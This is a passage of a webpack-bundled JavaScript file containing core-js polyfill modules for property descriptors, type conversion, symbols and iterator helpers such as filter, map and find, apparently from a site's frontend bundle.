var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var IE8_DOM_DEFINE=__webpack_require__( "../node_modules/core-js/internals/ie8-dom-define.js");
var V8_PROTOTYPE_DEFINE_BUG=__webpack_require__( "../node_modules/core-js/internals/v8-prototype-define-bug.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var toPropertyKey=__webpack_require__( "../node_modules/core-js/internals/to-property-key.js");
var $TypeError=TypeError;
var $defineProperty=Object.defineProperty;
var $getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
var ENUMERABLE='enumerable';
var CONFIGURABLE='configurable';
var WRITABLE='writable';
exports.f=DESCRIPTORS ? V8_PROTOTYPE_DEFINE_BUG ? function defineProperty(O, P, Attributes){
anObject(O);
P=toPropertyKey(P);
anObject(Attributes);
if(typeof O==='function'&&P==='prototype'&&'value' in Attributes&&WRITABLE in Attributes&&!Attributes[WRITABLE]){
var current=$getOwnPropertyDescriptor(O, P);
if(current&&current[WRITABLE]){
O[P]=Attributes.value;
Attributes={
configurable: CONFIGURABLE in Attributes ? Attributes[CONFIGURABLE]:current[CONFIGURABLE],
enumerable: ENUMERABLE in Attributes ? Attributes[ENUMERABLE]:current[ENUMERABLE],
writable: false
};}} return $defineProperty(O, P, Attributes);
}:$defineProperty:function defineProperty(O, P, Attributes){
anObject(O);
P=toPropertyKey(P);
anObject(Attributes);
if(IE8_DOM_DEFINE) try {
return $defineProperty(O, P, Attributes);
} catch (error){  }
if('get' in Attributes||'set' in Attributes) throw new $TypeError('Accessors not supported');
if('value' in Attributes) O[P]=Attributes.value;
return O;
};
}),
"../node_modules/core-js/internals/object-get-own-property-descriptor.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var propertyIsEnumerableModule=__webpack_require__( "../node_modules/core-js/internals/object-property-is-enumerable.js");
var createPropertyDescriptor=__webpack_require__( "../node_modules/core-js/internals/create-property-descriptor.js");
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var toPropertyKey=__webpack_require__( "../node_modules/core-js/internals/to-property-key.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var IE8_DOM_DEFINE=__webpack_require__( "../node_modules/core-js/internals/ie8-dom-define.js");
var $getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
exports.f=DESCRIPTORS ? $getOwnPropertyDescriptor:function getOwnPropertyDescriptor(O, P){
O=toIndexedObject(O);
P=toPropertyKey(P);
if(IE8_DOM_DEFINE) try {
return $getOwnPropertyDescriptor(O, P);
} catch (error){  }
if(hasOwn(O, P)) return createPropertyDescriptor(!call(propertyIsEnumerableModule.f, O, P), O[P]);
};
}),
"../node_modules/core-js/internals/object-get-own-property-names.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var internalObjectKeys=__webpack_require__( "../node_modules/core-js/internals/object-keys-internal.js");
var enumBugKeys=__webpack_require__( "../node_modules/core-js/internals/enum-bug-keys.js");
var hiddenKeys=enumBugKeys.concat('length', 'prototype');
exports.f=Object.getOwnPropertyNames||function getOwnPropertyNames(O){
return internalObjectKeys(O, hiddenKeys);
};
}),
"../node_modules/core-js/internals/object-get-own-property-symbols.js":
((__unused_webpack_module, exports)=> {
"use strict";
exports.f=Object.getOwnPropertySymbols;
}),
"../node_modules/core-js/internals/object-get-prototype-of.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var toObject=__webpack_require__( "../node_modules/core-js/internals/to-object.js");
var sharedKey=__webpack_require__( "../node_modules/core-js/internals/shared-key.js");
var CORRECT_PROTOTYPE_GETTER=__webpack_require__( "../node_modules/core-js/internals/correct-prototype-getter.js");
var IE_PROTO=sharedKey('IE_PROTO');
var $Object=Object;
var ObjectPrototype=$Object.prototype;
module.exports=CORRECT_PROTOTYPE_GETTER ? $Object.getPrototypeOf:function (O){
var object=toObject(O);
if(hasOwn(object, IE_PROTO)) return object[IE_PROTO];
var constructor=object.constructor;
if(isCallable(constructor)&&object instanceof constructor){
return constructor.prototype;
} return object instanceof $Object ? ObjectPrototype:null;
};
}),
"../node_modules/core-js/internals/object-is-prototype-of.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
module.exports=uncurryThis({}.isPrototypeOf);
}),
"../node_modules/core-js/internals/object-keys-internal.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var indexOf=(__webpack_require__( "../node_modules/core-js/internals/array-includes.js").indexOf);
var hiddenKeys=__webpack_require__( "../node_modules/core-js/internals/hidden-keys.js");
var push=uncurryThis([].push);
module.exports=function (object, names){
var O=toIndexedObject(object);
var i=0;
var result=[];
var key;
for (key in O) !hasOwn(hiddenKeys, key)&&hasOwn(O, key)&&push(result, key);
while (names.length > i) if(hasOwn(O, key=names[i++])){
~indexOf(result, key)||push(result, key);
}
return result;
};
}),
"../node_modules/core-js/internals/object-keys.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var internalObjectKeys=__webpack_require__( "../node_modules/core-js/internals/object-keys-internal.js");
var enumBugKeys=__webpack_require__( "../node_modules/core-js/internals/enum-bug-keys.js");
module.exports=Object.keys||function keys(O){
return internalObjectKeys(O, enumBugKeys);
};
}),
"../node_modules/core-js/internals/object-property-is-enumerable.js":
((__unused_webpack_module, exports)=> {
"use strict";
var $propertyIsEnumerable={}.propertyIsEnumerable;
var getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
var NASHORN_BUG=getOwnPropertyDescriptor&&!$propertyIsEnumerable.call({ 1: 2 }, 1);
exports.f=NASHORN_BUG ? function propertyIsEnumerable(V){
var descriptor=getOwnPropertyDescriptor(this, V);
return !!descriptor&&descriptor.enumerable;
}:$propertyIsEnumerable;
}),
"../node_modules/core-js/internals/ordinary-to-primitive.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var $TypeError=TypeError;
module.exports=function (input, pref){
var fn, val;
if(pref==='string'&&isCallable(fn=input.toString)&&!isObject(val=call(fn, input))) return val;
if(isCallable(fn=input.valueOf)&&!isObject(val=call(fn, input))) return val;
if(pref!=='string'&&isCallable(fn=input.toString)&&!isObject(val=call(fn, input))) return val;
throw new $TypeError("Can't convert object to primitive value");
};
}),
"../node_modules/core-js/internals/own-keys.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var getBuiltIn=__webpack_require__( "../node_modules/core-js/internals/get-built-in.js");
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var getOwnPropertyNamesModule=__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-names.js");
var getOwnPropertySymbolsModule=__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-symbols.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var concat=uncurryThis([].concat);
module.exports=getBuiltIn('Reflect', 'ownKeys')||function ownKeys(it){
var keys=getOwnPropertyNamesModule.f(anObject(it));
var getOwnPropertySymbols=getOwnPropertySymbolsModule.f;
return getOwnPropertySymbols ? concat(keys, getOwnPropertySymbols(it)):keys;
};
}),
"../node_modules/core-js/internals/require-object-coercible.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isNullOrUndefined=__webpack_require__( "../node_modules/core-js/internals/is-null-or-undefined.js");
var $TypeError=TypeError;
module.exports=function (it){
if(isNullOrUndefined(it)) throw new $TypeError("Can't call method on " + it);
return it;
};
}),
"../node_modules/core-js/internals/shared-key.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var shared=__webpack_require__( "../node_modules/core-js/internals/shared.js");
var uid=__webpack_require__( "../node_modules/core-js/internals/uid.js");
var keys=shared('keys');
module.exports=function (key){
return keys[key]||(keys[key]=uid(key));
};
}),
"../node_modules/core-js/internals/shared-store.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var defineGlobalProperty=__webpack_require__( "../node_modules/core-js/internals/define-global-property.js");
var SHARED='__core-js_shared__';
var store=module.exports=globalThis[SHARED]||defineGlobalProperty(SHARED, {});
(store.versions||(store.versions=[])).push({
version: '3.43.0',
mode: IS_PURE ? 'pure':'global',
copyright: '© 2014-2025 Denis Pushkarev (zloirock.ru)',
license: 'https://github.com/zloirock/core-js/blob/v3.43.0/LICENSE',
source: 'https://github.com/zloirock/core-js'
});
}),
"../node_modules/core-js/internals/shared.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var store=__webpack_require__( "../node_modules/core-js/internals/shared-store.js");
module.exports=function (key, value){
return store[key]||(store[key]=value||{});
};
}),
"../node_modules/core-js/internals/symbol-constructor-detection.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var V8_VERSION=__webpack_require__( "../node_modules/core-js/internals/environment-v8-version.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var $String=globalThis.String;
module.exports = !!Object.getOwnPropertySymbols&&!fails(function (){
var symbol=Symbol('symbol detection');
return !$String(symbol)||!(Object(symbol) instanceof Symbol) ||
!Symbol.sham&&V8_VERSION&&V8_VERSION < 41;
});
}),
"../node_modules/core-js/internals/to-absolute-index.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toIntegerOrInfinity=__webpack_require__( "../node_modules/core-js/internals/to-integer-or-infinity.js");
var max=Math.max;
var min=Math.min;
module.exports=function (index, length){
var integer=toIntegerOrInfinity(index);
return integer < 0 ? max(integer + length, 0):min(integer, length);
};
}),
"../node_modules/core-js/internals/to-indexed-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var IndexedObject=__webpack_require__( "../node_modules/core-js/internals/indexed-object.js");
var requireObjectCoercible=__webpack_require__( "../node_modules/core-js/internals/require-object-coercible.js");
module.exports=function (it){
return IndexedObject(requireObjectCoercible(it));
};
}),
"../node_modules/core-js/internals/to-integer-or-infinity.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var trunc=__webpack_require__( "../node_modules/core-js/internals/math-trunc.js");
module.exports=function (argument){
var number=+argument;
return number!==number||number===0 ? 0:trunc(number);
};
}),
"../node_modules/core-js/internals/to-length.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toIntegerOrInfinity=__webpack_require__( "../node_modules/core-js/internals/to-integer-or-infinity.js");
var min=Math.min;
module.exports=function (argument){
var len=toIntegerOrInfinity(argument);
return len > 0 ? min(len, 0x1FFFFFFFFFFFFF):0;
};
}),
"../node_modules/core-js/internals/to-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var requireObjectCoercible=__webpack_require__( "../node_modules/core-js/internals/require-object-coercible.js");
var $Object=Object;
module.exports=function (argument){
return $Object(requireObjectCoercible(argument));
};
}),
"../node_modules/core-js/internals/to-primitive.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var isSymbol=__webpack_require__( "../node_modules/core-js/internals/is-symbol.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
var ordinaryToPrimitive=__webpack_require__( "../node_modules/core-js/internals/ordinary-to-primitive.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var $TypeError=TypeError;
var TO_PRIMITIVE=wellKnownSymbol('toPrimitive');
module.exports=function (input, pref){
if(!isObject(input)||isSymbol(input)) return input;
var exoticToPrim=getMethod(input, TO_PRIMITIVE);
var result;
if(exoticToPrim){
if(pref===undefined) pref='default';
result=call(exoticToPrim, input, pref);
if(!isObject(result)||isSymbol(result)) return result;
throw new $TypeError("Can't convert object to primitive value");
}
if(pref===undefined) pref='number';
return ordinaryToPrimitive(input, pref);
};
}),
"../node_modules/core-js/internals/to-property-key.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toPrimitive=__webpack_require__( "../node_modules/core-js/internals/to-primitive.js");
var isSymbol=__webpack_require__( "../node_modules/core-js/internals/is-symbol.js");
module.exports=function (argument){
var key=toPrimitive(argument, 'string');
return isSymbol(key) ? key:key + '';
};
}),
"../node_modules/core-js/internals/to-string-tag-support.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var test={};
test[TO_STRING_TAG]='z';
module.exports=String(test)==='[object z]';
}),
"../node_modules/core-js/internals/try-to-string.js":
((module)=> {
"use strict";
var $String=String;
module.exports=function (argument){
try {
return $String(argument);
} catch (error){
return 'Object';
}};
}),
"../node_modules/core-js/internals/uid.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var id=0;
var postfix=Math.random();
var toString=uncurryThis(1.1.toString);
module.exports=function (key){
return 'Symbol(' + (key===undefined ? '':key) + ')_' + toString(++id + postfix, 36);
};
}),
"../node_modules/core-js/internals/use-symbol-as-uid.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_SYMBOL=__webpack_require__( "../node_modules/core-js/internals/symbol-constructor-detection.js");
module.exports=NATIVE_SYMBOL &&
!Symbol.sham &&
typeof Symbol.iterator=='symbol';
}),
"../node_modules/core-js/internals/v8-prototype-define-bug.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports=DESCRIPTORS&&fails(function (){
return Object.defineProperty(function (){  }, 'prototype', {
value: 42,
writable: false
}).prototype!==42;
});
}),
"../node_modules/core-js/internals/weak-map-basic-detection.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var WeakMap=globalThis.WeakMap;
module.exports=isCallable(WeakMap)&&/native code/.test(String(WeakMap));
}),
"../node_modules/core-js/internals/well-known-symbol.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var shared=__webpack_require__( "../node_modules/core-js/internals/shared.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var uid=__webpack_require__( "../node_modules/core-js/internals/uid.js");
var NATIVE_SYMBOL=__webpack_require__( "../node_modules/core-js/internals/symbol-constructor-detection.js");
var USE_SYMBOL_AS_UID=__webpack_require__( "../node_modules/core-js/internals/use-symbol-as-uid.js");
var Symbol=globalThis.Symbol;
var WellKnownSymbolsStore=shared('wks');
var createWellKnownSymbol=USE_SYMBOL_AS_UID ? Symbol['for']||Symbol:Symbol&&Symbol.withoutSetter||uid;
module.exports=function (name){
if(!hasOwn(WellKnownSymbolsStore, name)){
WellKnownSymbolsStore[name]=NATIVE_SYMBOL&&hasOwn(Symbol, name)
? Symbol[name]
: createWellKnownSymbol('Symbol.' + name);
} return WellKnownSymbolsStore[name];
};
}),
"../node_modules/core-js/modules/es.array.push.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var toObject=__webpack_require__( "../node_modules/core-js/internals/to-object.js");
var lengthOfArrayLike=__webpack_require__( "../node_modules/core-js/internals/length-of-array-like.js");
var setArrayLength=__webpack_require__( "../node_modules/core-js/internals/array-set-length.js");
var doesNotExceedSafeInteger=__webpack_require__( "../node_modules/core-js/internals/does-not-exceed-safe-integer.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var INCORRECT_TO_LENGTH=fails(function (){
return [].push.call({ length: 0x100000000 }, 1)!==4294967297;
});
var properErrorOnNonWritableLength=function (){
try {
Object.defineProperty([], 'length', { writable: false }).push();
} catch (error){
return error instanceof TypeError;
}};
var FORCED=INCORRECT_TO_LENGTH||!properErrorOnNonWritableLength();
$({ target: 'Array', proto: true, arity: 1, forced: FORCED }, {
push: function push(item){
var O=toObject(this);
var len=lengthOfArrayLike(O);
var argCount=arguments.length;
doesNotExceedSafeInteger(len + argCount);
for (var i=0; i < argCount; i++){
O[len]=arguments[i];
len++;
}
setArrayLength(O, len);
return len;
}});
}),
"../node_modules/core-js/modules/es.iterator.constructor.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var anInstance=__webpack_require__( "../node_modules/core-js/internals/an-instance.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var getPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-get-prototype-of.js");
var defineBuiltInAccessor=__webpack_require__( "../node_modules/core-js/internals/define-built-in-accessor.js");
var createProperty=__webpack_require__( "../node_modules/core-js/internals/create-property.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var IteratorPrototype=(__webpack_require__( "../node_modules/core-js/internals/iterators-core.js").IteratorPrototype);
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var CONSTRUCTOR='constructor';
var ITERATOR='Iterator';
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var $TypeError=TypeError;
var NativeIterator=globalThis[ITERATOR];
var FORCED=IS_PURE
|| !isCallable(NativeIterator)
|| NativeIterator.prototype!==IteratorPrototype
|| !fails(function (){ NativeIterator({});});
var IteratorConstructor=function Iterator(){
anInstance(this, IteratorPrototype);
if(getPrototypeOf(this)===IteratorPrototype) throw new $TypeError('Abstract class Iterator not directly constructable');
};
var defineIteratorPrototypeAccessor=function (key, value){
if(DESCRIPTORS){
defineBuiltInAccessor(IteratorPrototype, key, {
configurable: true,
get: function (){
return value;
},
set: function (replacement){
anObject(this);
if(this===IteratorPrototype) throw new $TypeError("You can't redefine this property");
if(hasOwn(this, key)) this[key]=replacement;
else createProperty(this, key, replacement);
}});
} else IteratorPrototype[key]=value;
};
if(!hasOwn(IteratorPrototype, TO_STRING_TAG)) defineIteratorPrototypeAccessor(TO_STRING_TAG, ITERATOR);
if(FORCED||!hasOwn(IteratorPrototype, CONSTRUCTOR)||IteratorPrototype[CONSTRUCTOR]===Object){
defineIteratorPrototypeAccessor(CONSTRUCTOR, IteratorConstructor);
}
IteratorConstructor.prototype=IteratorPrototype;
$({ global: true, constructor: true, forced: FORCED }, {
Iterator: IteratorConstructor
});
}),
"../node_modules/core-js/modules/es.iterator.filter.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var createIteratorProxy=__webpack_require__( "../node_modules/core-js/internals/iterator-create-proxy.js");
var callWithSafeIterationClosing=__webpack_require__( "../node_modules/core-js/internals/call-with-safe-iteration-closing.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperThrowsOnInvalidIterator=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-throws-on-invalid-iterator.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var FILTER_WITHOUT_THROWING_ON_INVALID_ITERATOR = !IS_PURE&&!iteratorHelperThrowsOnInvalidIterator('filter', function (){  });
var filterWithoutClosingOnEarlyError = !IS_PURE&&!FILTER_WITHOUT_THROWING_ON_INVALID_ITERATOR
&& iteratorHelperWithoutClosingOnEarlyError('filter', TypeError);
var FORCED=IS_PURE||FILTER_WITHOUT_THROWING_ON_INVALID_ITERATOR||filterWithoutClosingOnEarlyError;
var IteratorProxy=createIteratorProxy(function (){
var iterator=this.iterator;
var predicate=this.predicate;
var next=this.next;
var result, done, value;
while (true){
result=anObject(call(next, iterator));
done=this.done = !!result.done;
if(done) return;
value=result.value;
if(callWithSafeIterationClosing(iterator, predicate, [value, this.counter++], true)) return value;
}});
$({ target: 'Iterator', proto: true, real: true, forced: FORCED }, {
filter: function filter(predicate){
anObject(this);
try {
aCallable(predicate);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(filterWithoutClosingOnEarlyError) return call(filterWithoutClosingOnEarlyError, this, predicate);
return new IteratorProxy(getIteratorDirect(this), {
predicate: predicate
});
}});
}),
"../node_modules/core-js/modules/es.iterator.find.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var iterate=__webpack_require__( "../node_modules/core-js/internals/iterate.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var findWithoutClosingOnEarlyError=iteratorHelperWithoutClosingOnEarlyError('find', TypeError);
$({ target: 'Iterator', proto: true, real: true, forced: findWithoutClosingOnEarlyError }, {
find: function find(predicate){
anObject(this);
try {
aCallable(predicate);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(findWithoutClosingOnEarlyError) return call(findWithoutClosingOnEarlyError, this, predicate);
var record=getIteratorDirect(this);
var counter=0;
return iterate(record, function (value, stop){
if(predicate(value, counter++)) return stop(value);
}, { IS_RECORD: true, INTERRUPTED: true }).result;
}});
}),
"../node_modules/core-js/modules/es.iterator.for-each.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var iterate=__webpack_require__( "../node_modules/core-js/internals/iterate.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var forEachWithoutClosingOnEarlyError=iteratorHelperWithoutClosingOnEarlyError('forEach', TypeError);
$({ target: 'Iterator', proto: true, real: true, forced: forEachWithoutClosingOnEarlyError }, {
forEach: function forEach(fn){
anObject(this);
try {
aCallable(fn);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(forEachWithoutClosingOnEarlyError) return call(forEachWithoutClosingOnEarlyError, this, fn);
var record=getIteratorDirect(this);
var counter=0;
iterate(record, function (value){
fn(value, counter++);
}, { IS_RECORD: true });
}});
}),
"../node_modules/core-js/modules/es.iterator.map.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var createIteratorProxy=__webpack_require__( "../node_modules/core-js/internals/iterator-create-proxy.js");
var callWithSafeIterationClosing=__webpack_require__( "../node_modules/core-js/internals/call-with-safe-iteration-closing.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperThrowsOnInvalidIterator=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-throws-on-invalid-iterator.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var MAP_WITHOUT_THROWING_ON_INVALID_ITERATOR = !IS_PURE&&!iteratorHelperThrowsOnInvalidIterator('map', function (){  });
var mapWithoutClosingOnEarlyError = !IS_PURE&&!MAP_WITHOUT_THROWING_ON_INVALID_ITERATOR
&& iteratorHelperWithoutClosingOnEarlyError('map', TypeError);
var FORCED=IS_PURE||MAP_WITHOUT_THROWING_ON_INVALID_ITERATOR||mapWithoutClosingOnEarlyError;
var IteratorProxy=createIteratorProxy(function (){
var iterator=this.iterator;
var result=anObject(call(this.next, iterator));
var done=this.done = !!result.done;
if(!done) return callWithSafeIterationClosing(iterator, this.mapper, [result.value, this.counter++], true);
});
$({ target: 'Iterator', proto: true, real: true, forced: FORCED }, {
map: function map(mapper){
anObject(this);
try {
aCallable(mapper);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(mapWithoutClosingOnEarlyError) return call(mapWithoutClosingOnEarlyError, this, mapper);
return new IteratorProxy(getIteratorDirect(this), {
mapper: mapper
});
}});
}),
"../node_modules/core-js/modules/es.iterator.some.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var iterate=__webpack_require__( "../node_modules/core-js/internals/iterate.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var someWithoutClosingOnEarlyError=iteratorHelperWithoutClosingOnEarlyError('some', TypeError);
$({ target: 'Iterator', proto: true, real: true, forced: someWithoutClosingOnEarlyError }, {
some: function some(predicate){
anObject(this);
try {
aCallable(predicate);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(someWithoutClosingOnEarlyError) return call(someWithoutClosingOnEarlyError, this, predicate);
var record=getIteratorDirect(this);
var counter=0;
return iterate(record, function (value, stop){
if(predicate(value, counter++)) return stop();
}, { IS_RECORD: true, INTERRUPTED: true }).stopped;
}});
}),
"../node_modules/core-js/modules/esnext.iterator.constructor.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.constructor.js");
}),
"../node_modules/core-js/modules/esnext.iterator.filter.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.filter.js");
}),
"../node_modules/core-js/modules/esnext.iterator.find.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.find.js");
}),
"../node_modules/core-js/modules/esnext.iterator.for-each.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.for-each.js");
}),
"../node_modules/core-js/modules/esnext.iterator.map.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.map.js");
}),
"../node_modules/core-js/modules/esnext.iterator.some.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.some.js");
})
},
__webpack_require__=> {
var __webpack_exec__=(moduleId)=> (__webpack_require__(__webpack_require__.s=moduleId))
var __webpack_exports__=(__webpack_exec__("../assets/dev/js/frontend/modules.js"));
}
]);

--- FILE ---
content_type: application/javascript
